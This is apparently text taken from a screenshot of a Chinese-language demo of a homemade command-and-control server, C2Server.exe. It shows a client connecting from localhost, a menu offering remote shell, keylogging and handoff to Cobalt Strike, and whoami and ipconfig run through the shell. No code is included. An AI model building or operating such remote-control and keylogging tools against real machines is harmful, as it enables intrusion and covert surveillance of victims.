 C:\Windows\system32\cmd.exe - C2Server.exe
C:\Users\huahua\Desktop>
C:\Users\huahua\Desktop>
C:\Users\huahua\Desktop>C2Server.exe
服务器已启动，监听中......
欢迎ip:127.0.0.1 用户连接服务端!
1、输入shell进入shell模式
2、输入keyboardListen开启键盘监听
3、输入SpawnCS将shell派生之Cobalt Strike:
shell
shell已开启
请输入命令:whoami
fafa\huahua
请输入命令:ipconfig
Windows IP 配置
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接: